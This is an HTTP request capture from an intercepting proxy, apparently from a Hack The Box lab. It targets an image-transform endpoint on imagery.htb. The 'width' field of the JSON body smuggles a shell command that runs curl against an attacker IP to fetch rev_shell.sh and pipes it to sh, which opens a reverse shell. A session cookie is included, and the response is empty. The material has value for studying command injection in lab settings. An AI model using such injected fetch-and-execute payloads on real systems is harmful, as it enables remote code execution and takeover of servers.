 Request
Pretty Raw Hex
\n
1 POST /apply_visual_transform HTTP/1.1
2 Host: imagery.htb:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://imagery.htb:8000/
8 Content-Type: application/json
9 Content-Length: 169
10 Origin: http://imagery.htb:8000
11 Connection: keep-alive
12 Cookie: session=
.eJxNjTEOgzAMRe_iuWKjRZno2FNELjGJJWJQ7AwIcfeSAanjf_9J74DAui24fwI4oH5-xlca4AGs75BZwM2
4KLXtOW9UdBU0luiN1KpS-Tdu5nGa1ioGzkq9rsYEM12JWxk5Y6Syd8m-cP4Ay4kxcQ.aQD8ZQ.lzjhgrq7T
jnH4JsReG7sRM4D9_Q
13 Priority: u=0
14
15 {
"imageId":"1c7d6e7b-fead-4be9-bee9-d811a88cedc3",
"transformType":"crop",
"params":{
"x":1,
"y":1,
"width":";curl http://10.10.16.44:8081/rev_shell.sh | sh;",
"height":1080
}
}
Response
Pretty Raw Hex Render
\n
1